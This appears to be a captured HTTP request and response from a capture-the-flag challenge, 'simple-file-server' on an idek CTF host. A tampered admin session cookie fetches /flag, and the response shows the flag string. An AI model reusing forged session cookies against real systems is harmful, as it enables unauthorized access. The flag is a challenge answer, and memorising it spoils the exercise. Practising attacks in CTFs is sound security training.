 Request
Pretty Raw \n Actions
1 GET /flag HTTP/1.1
2 Host: simple-file-server.chal.idek.team:1337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=eyJhZG1pbiI6dHJ1ZSwidXNlciI6ImFkbWluIn0.Y8MEDw.PIGfDvYIEgkXl2asgkZyAVia2WE
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 14 Jan 2023 19:36:27 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 29
7 Vary: Cookie
8
9 idek{s1mpl3_expl01t_s3rver}
10
11